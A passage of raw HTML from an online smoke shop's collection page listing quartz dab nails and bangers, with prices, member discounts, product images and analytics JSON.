          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/dabworthy-adjustable-titanium-nail-3-sizes">DabWorthy Adjustable Titanium Nail - 3 Sizes</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/dabworthy-adjustable-titanium-nail-3-sizes">DabWorthy Adjustable Titanium Nail - 3 Sizes</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="572993169"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$28.49 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $10.64</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="251469397" 
          data-yotpo-cart-product-id="251469397" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="142410776584" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="142410776584">
    <script id="new_event_142410776584" type="application/json">
				{
				"item_id": "142410776584",
				"item_name": "Flat Top Thick Banger with 25mm Cup",
				"price":30.00, 
				"item_brand": "Smoke Cartel",
				"item_category": "Quartz Nail",
				"item_variant": "Female / 10mm / 90°",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/flat-top-thick-banger-with-25mm-cup" aria-label="Flat Top Thick Banger with 25mm Cup" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-4.jpg?v=1571438698&amp;width=1365" alt="Featured View - 14.5mm Female" srcset="//www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-4.jpg?v=1571438698&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-4.jpg?v=1571438698&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-4.jpg?v=1571438698&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-4.jpg?v=1571438698&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-4.jpg?v=1571438698&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-4.jpg?v=1571438698&amp;width=1080 1080w" width="1365" height="2048" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-13.jpg?v=1571438698&amp;width=1365" alt="Alternate View" srcset="//www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-13.jpg?v=1571438698&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-13.jpg?v=1571438698&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-13.jpg?v=1571438698&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-13.jpg?v=1571438698&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-13.jpg?v=1571438698&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-13.jpg?v=1571438698&amp;width=1080 1080w" width="1365" height="2048" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-15.jpg?v=1571438698&amp;width=1365" alt="With Lighter for Scale" srcset="//www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-15.jpg?v=1571438698&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-15.jpg?v=1571438698&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-15.jpg?v=1571438698&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-15.jpg?v=1571438698&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-15.jpg?v=1571438698&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-15.jpg?v=1571438698&amp;width=1080 1080w" width="1365" height="2048" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-16.jpg?v=1585940196&amp;width=1365" alt="Quartz cup sits in dish[FIMG]" srcset="//www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-16.jpg?v=1585940196&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-16.jpg?v=1585940196&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-16.jpg?v=1585940196&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-16.jpg?v=1585940196&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-16.jpg?v=1585940196&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-16.jpg?v=1585940196&amp;width=1080 1080w" width="1365" height="2048" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-4.jpg?v=1571438698&amp;width=1365" alt="Featured View - 14.5mm Female" srcset="//www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-4.jpg?v=1571438698&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-4.jpg?v=1571438698&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-4.jpg?v=1571438698&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-4.jpg?v=1571438698&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-4.jpg?v=1571438698&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/DLQ-101-102-SC-4.jpg?v=1571438698&amp;width=1080 1080w" width="1365" height="2048" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/flat-top-thick-banger-with-25mm-cup" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/flat-top-thick-banger-with-25mm-cup">Flat Top Thick Banger with 25mm Cup</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/flat-top-thick-banger-with-25mm-cup">Flat Top Thick Banger with 25mm Cup</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="1545539125256"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$30.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $11.24</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="142410776584" 
          data-yotpo-cart-product-id="142410776584" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6273870528693" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6273870528693">
    <script id="new_event_6273870528693" type="application/json">
				{
				"item_id": "6273870528693",
				"item_name": "Pure Quartz Banger - 90 Degree",
				"price":17.99, 
				"item_brand": "Smoke Cartel",
				"item_category": "Quartz Nail",
				"item_variant": "2mm",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/pure-quartz-banger-90-degree" aria-label="Pure Quartz Banger - 90 Degree" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=2137" alt="Clear glass dab rig with a curved neck and bowl, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=1080 1080w" width="2137" height="3204" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/20201211_121843copy.jpg?v=1610990689&amp;width=1237" alt="Clear glass dab nail with reflection on black background." srcset="//www.smokecartel.com/cdn/shop/products/20201211_121843copy.jpg?v=1610990689&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/20201211_121843copy.jpg?v=1610990689&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/20201211_121843copy.jpg?v=1610990689&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/20201211_121843copy.jpg?v=1610990689&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/20201211_121843copy.jpg?v=1610990689&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/20201211_121843copy.jpg?v=1610990689&amp;width=1080 1080w" width="1237" height="1856" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/20201211_121904copy.jpg?v=1610990659&amp;width=1184" alt="Clear glass dab rig component against a black background." srcset="//www.smokecartel.com/cdn/shop/products/20201211_121904copy.jpg?v=1610990659&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/20201211_121904copy.jpg?v=1610990659&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/20201211_121904copy.jpg?v=1610990659&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/20201211_121904copy.jpg?v=1610990659&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/20201211_121904copy.jpg?v=1610990659&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/20201211_121904copy.jpg?v=1610990659&amp;width=1080 1080w" width="1184" height="1776" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/20201211_122006copy.jpg?v=1610990659&amp;width=1438" alt="Clear glass dab rig with a visible quartz insert against a black background." srcset="//www.smokecartel.com/cdn/shop/products/20201211_122006copy.jpg?v=1610990659&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/20201211_122006copy.jpg?v=1610990659&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/20201211_122006copy.jpg?v=1610990659&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/20201211_122006copy.jpg?v=1610990659&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/20201211_122006copy.jpg?v=1610990659&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/20201211_122006copy.jpg?v=1610990659&amp;width=1080 1080w" width="1438" height="2157" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=2137" alt="Clear glass dab rig with a curved neck and bowl, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/20201211_121854copy.jpg?v=1610990689&amp;width=1080 1080w" width="2137" height="3204" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/pure-quartz-banger-90-degree" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/pure-quartz-banger-90-degree">Pure Quartz Banger - 90 Degree</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/pure-quartz-banger-90-degree">Pure Quartz Banger - 90 Degree</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="38285221167285"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$17.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $12.92</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6273870528693" 
          data-yotpo-cart-product-id="6273870528693" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="351194601" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="351194601">
    <script id="new_event_351194601" type="application/json">
				{
				"item_id": "351194601",
				"item_name": "DabWorthy Domeless Daisy Slitted Quartz Nail",
				"price":5.49, 
				"item_brand": "DabWorthy",
				"item_category": "Quartz Nail",
				"item_variant": "Female / 18.8mm",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt overflow-hidden" href="/products/dabworthy-domeless-daisy-slitted-quartz-nail" aria-label="DabWorthy Domeless Daisy Slitted Quartz Nail" tabindex="-1"><img src="//www.smokecartel.com/cdn/shop/products/NLQDA-10.jpg?v=1703049328&amp;width=1365" alt="Featured View - 14.5mm Female" srcset="//www.smokecartel.com/cdn/shop/products/NLQDA-10.jpg?v=1703049328&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/NLQDA-10.jpg?v=1703049328&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/NLQDA-10.jpg?v=1703049328&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/NLQDA-10.jpg?v=1703049328&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/NLQDA-10.jpg?v=1703049328&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/NLQDA-10.jpg?v=1703049328&amp;width=1080 1080w" width="1365" height="2048" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/dabworthy-domeless-daisy-slitted-quartz-nail" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=DabWorthy" title="DabWorthy">DabWorthy</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/dabworthy-domeless-daisy-slitted-quartz-nail">DabWorthy Domeless Daisy Slitted Quartz Nail</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/dabworthy-domeless-daisy-slitted-quartz-nail">DabWorthy Domeless Daisy Slitted Quartz Nail</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="18756130308"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$5.49 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $2.39</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="351194601" 
          data-yotpo-cart-product-id="351194601" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6325559361717" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6325559361717">
    <script id="new_event_6325559361717" type="application/json">
				{
				"item_id": "6325559361717",
				"item_name": "Honeybee Herb 90 Degree Honey &amp; Milk Quartz Banger - Yellow Line",
				"price":29.99, 
				"item_brand": "Honeybee Herb",
				"item_category": "Quartz Nail",
				"item_variant": "14.5mm",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/honeybee-herb-white-bottom-quartz-banger" aria-label="Honeybee Herb 90 Degree Honey &amp; Milk Quartz Banger - Yellow Line" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9916_a71e4e1b-be85-45c9-b446-a8594c0f801b.jpg?v=1614647363&amp;width=1462" alt="Clear glass dab rig with a bent neck and white accents, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9916_a71e4e1b-be85-45c9-b446-a8594c0f801b.jpg?v=1614647363&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9916_a71e4e1b-be85-45c9-b446-a8594c0f801b.jpg?v=1614647363&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9916_a71e4e1b-be85-45c9-b446-a8594c0f801b.jpg?v=1614647363&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9916_a71e4e1b-be85-45c9-b446-a8594c0f801b.jpg?v=1614647363&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9916_a71e4e1b-be85-45c9-b446-a8594c0f801b.jpg?v=1614647363&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9916_a71e4e1b-be85-45c9-b446-a8594c0f801b.jpg?v=1614647363&amp;width=1080 1080w" width="1462" height="2239" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img 